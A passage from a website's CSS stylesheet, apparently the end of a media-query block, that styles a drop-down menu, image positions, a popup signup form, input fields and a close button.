        margin-left: 5%;
        border-radius: 10px;
        background-color: rgba(0, 0, 0, 0.707);
        width: 370px;
        height: 50px;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 12px;
    }
    .dropDown ul a li{
        display: inline-flex;
        padding-top: 17px;
        padding-left: 35px;
    }
    .about{
        height: 260vh;
    }
    .img1{
        margin-top: -1020px;
        margin-left: 37%;
    }
    .img2{
        margin-left: 37%;
    }
    .img3{
        margin-left: 37%;
    }
    .img4{
        margin-left: 37%;
    }
    .meet{
        position: absolute;
        margin-top: -350px;
        margin-left: 10px;
    }
    .up{
        text-align: center;
        margin-top: -1280px;
    }
    .popup{
        margin-top: -897px;
    }
    .signup{
        margin-top: 30px;
        margin-left: -1px;
    }
    .popup-content{
        margin-left: 7%;
        margin-top: 37%;
        width: 300px;
        height: 370px;
    }
    .photo{
        width: 50px;
        height: 50px;
        background-position: center;
        background-size: cover;
    }
    input{
        width: 70%;
        height: 30px;
    }
    .close{
        top: -20px;
        right: -20px;
        font-size: 20px;
        height: 30px;
        width: 30px;
    }
    .talk{
       padding-left: 19px;
       padding-right: 19px;
    }
}
</file>
